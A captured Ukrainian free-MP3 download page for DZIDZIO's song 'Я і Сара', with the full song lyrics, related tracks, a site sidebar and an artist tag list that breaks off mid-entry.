

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/14421-dzidzio-ya-sara.html
body_size: 9461
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню DZIDZIO - Я і Сара в mp3 форматі</title>
<meta name="description" content="Завантажити пісню DZIDZIO - Я і Сара в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="DZIDZIO - Я і Сара">
<meta property="og:url" content="https://mp3ua.net/14421-dzidzio-ya-sara.html">
<meta name="news_keywords" content="DZIDZIO">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; DZIDZIO - Я і Сара</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<img class="xfieldimage image" src="/uploads/posts/2022-07/1657283395_1656401413_dzidzio-ya-sara.jpg" alt="" />
			

		</div>

		<div class="fright fx-1">

			<h1><span>DZIDZIO - Я і Сара</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/DZIDZIO/">DZIDZIO</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 10 419 чел.</li>
				<li><span>Розмір:</span> 6.57 Mb</li>
				<li><span>Тривалість:</span> 02:42</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656401469_dzidzio-ya-sara_mp3world_net.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=16279" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 3979</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні DZIDZIO - Я і Сара</div>
	<div class="full-text slice-this clearfix">

						Олька має Богдана, Карл має Клару,<br>Галька має Степана, а я маю Сару.<br>Бляха муха, то капец, пец, як ми пасували,<br>Всі дивилися на нас - і офігівали.<br><br>Я і Сара - кльова пара - роза и тюльпан<br>Ми з тобою, моя Сара, пара "number one".<br><br>Я і Сара - то вобще - пара ідеальна,<br>Пара, йопересете, просто капітальна.<br>Бляха муха, то капец, як ми пасували,<br>Всі дивилися на нас - і офігівали.<br><br>Я і Сара - кльова пара - роза и тюльпан<br>Ми з тобою, моя Сара, пара "number one".<br><br>Чува-чува-чувачі, тілі-тілі-тєста,<br>Ми найкращі на землі женіх і нєвєста.<br>Бляха муха, то капец, як ми пасували,<br>Всі дивилися на нас - і офігівали.<br><br>Я і Сара - кльова пара - роза и тюльпан<br>Ми з тобою, моя Сара, пара "number one".

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>DZIDZIO - Я і Сара</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 6.57 Mb. Слухати онлайн DZIDZIO - Я і Сара з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656514405_dzidzio-moya-lyubov-k_f-dzidzio-pershiy-raz_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14529-dzidzio-moya-lyubovk-f-dzidzio-pershiy-raz.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">DZIDZIO - Моя Любов(к/ф DZIDZIO Перший раз)</div>
		<div class="play-right nowrap">03:06</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656509638_dzidzio-kadlak_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14485-dzidzio-kadlak.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">DZIDZIO - Каділак</div>
		<div class="play-right nowrap">02:52</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656404173_dzidzio-amp-olya-cibulska-kicya_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14445-dzidzio-amp-olya-cibulska-kicya.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">DZIDZIO &amp; Оля Цибульська - Киця</div>
		<div class="play-right nowrap">02:43</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656403536_dzidzio-molitva-za-ukrayinu_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14438-dzidzio-molitva-za-ukrayinu.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">DZIDZIO - Молитва за Україну</div>
		<div class="play-right nowrap">02:24</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656401545_dzidzio-ya-lyublyu-tebe-kiyiv_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14422-dzidzio-ya-lyublyu-tebe-kiyiv.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">DZIDZIO - Я люблю тебе, Київ</div>
		<div class="play-right nowrap">02:41</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656396533_dzidzio-amp-olya-cibulska-chekayu_-com_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14373-dzidzio-amp-olya-cibulska-chekayu-com.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">DZIDZIO &amp; Оля Цибульська - Чекаю. Цьом</div>
		<div class="play-right nowrap">03:35</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="14421" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2596)<span class="fa fa-folder-open"></span><span style="color: white"> +14</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (455)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (149)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (121)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17713-volodymyr-dantes-v-obymah-z-kf-vs-vdtnki-spokusi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991635_1768991679.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)</div>
		<div class="ps-name nowrap">02:39</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17710-dorofeeva-amp-elysees-505-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982704_1768982773.jpg" alt="Dorofeeva &amp; Elysees - 505 (Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dorofeeva &amp; Elysees - 505 (Remix)</div>
		<div class="ps-name nowrap">02:30</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17737-rmuzon-ya-tak-shukav-na-tebe-shozhu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769196554_1769196573.jpg" alt="RMuzon - Я так шукав на тебе схожу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">RMuzon - Я так шукав на тебе схожу</div>
		<div class="ps-name nowrap">03:27</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17711-qano-hto-ya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982939_1768982934.jpg" alt="QANO - Хто я" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">QANO - Хто я</div>
		<div class="ps-name nowrap">02:13</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17732-djokay-vitalya-ne-zhalla-vsm-davala-davala-yak-mogla.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769195730_vvv.jpg" alt="DJ.OKAY VITALYA - Не жаліла всім давала, давала як могла" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">DJ.OKAY VITALYA - Не жаліла всім давала, давала як могла</div>
		<div class="ps-name nowrap">03:43</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17706-asafatov-vse-po-kayfu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982074_1768982018.jpg" alt="АСАФАТОV - Все по кайфу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">АСАФАТОV - Все по кайфу</div>
		<div class="ps-name nowrap">03:33</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17708-domiy-amp-baryk-vyni-bid0nci0n-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982550_1768982498.jpg" alt="Domiy &amp; Baryk - Війни (Bid0nci0n Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy &amp; Baryk - Війни (Bid0nci0n Remix)</div>
		<div class="ps-name nowrap">02:56</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17714-oleg-kenzov-vs-dvchata-yak-dvchata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991944_1768992023.jpg" alt="Олег Кензов - Всі дівчата як дівчата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Олег Кензов - Всі дівчата як дівчата</div>
		<div class="ps-name nowrap">03:44</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17715-iryna-fedyshyn-lishe-u-nas-na-ukrayin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768992500_vsvs.jpg" alt="Iryna Fedyshyn - Лише у нас на Україні" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Iryna Fedyshyn - Лише у нас на Україні</div>
		<div class="ps-name nowrap">03:52</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17705-kazka-vse-po-kolu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981811_1768981855.jpg" alt="KAZKA - Все по колу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">KAZKA - Все по колу</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 33">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 39">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 42">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/" title="Найдено публикаций: 22">Лілу45</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 